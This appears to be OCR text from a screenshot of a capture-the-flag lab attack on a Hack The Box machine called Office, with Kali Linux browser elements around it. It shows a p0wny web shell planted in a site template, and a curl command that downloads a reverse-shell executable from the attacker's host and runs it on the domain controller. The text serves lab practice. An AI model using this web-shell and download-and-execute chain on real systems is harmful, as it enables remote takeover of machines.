 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 02:42 PM
Problem loading page Templates: Customise (Atu p0wny@shell:~#
office.htb/administrator/templates/atum/shell.php 12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
web_account@DC:C:\xampp# curl http://10.10.14.207:80/revershell.exe -o revershell.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100  7168  100  7168    0     0  48226      0 --:--:-- --:--:-- --:--:-- 48432
web_account@DC:C:\xampp# revershell.exe
web_account@DC:C:\xampp#